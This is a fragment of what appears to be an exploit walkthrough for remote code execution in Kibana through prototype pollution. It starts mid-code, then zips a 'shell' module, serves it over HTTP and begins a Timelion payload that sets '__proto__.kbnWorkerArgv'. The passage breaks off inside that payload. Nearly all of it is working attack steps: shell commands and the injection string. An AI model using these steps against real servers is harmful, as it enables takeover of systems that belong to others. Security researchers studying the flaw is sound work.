
return
/a/
;

})();
This is then packaged in a zip file with this directory tree:
$
 find ./kibana
./kibana

./kibana/shell

./kibana/shell/index.js

$
 zip -r test.zip kibana
This file is then served over HTTP with any tool you want.
$
 python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
At this time, everything is ready for the exploitation. We trigger
the prototype pollution with this payload:
.es(*).props(label.__proto__.kbnWorkerArgv='["node","